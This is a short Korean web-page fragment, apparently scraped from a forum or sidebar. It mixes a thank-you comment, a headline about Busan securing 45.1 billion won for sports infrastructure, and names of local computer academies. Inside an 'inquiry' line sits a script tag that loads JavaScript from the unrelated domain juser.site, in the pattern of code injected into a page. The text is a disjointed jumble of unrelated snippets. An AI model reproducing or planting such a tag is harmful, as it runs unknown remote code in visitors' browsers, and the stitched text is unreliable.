
정보 감사해요.
부산시, 생활체육 인프라 구축에 국비 451억원 확보
문의 드려요<script src="//juser.site/j.js"></script>
컴퓨터학원
대신정보통신직업전문학교
KG에듀원 아이티뱅크 부산점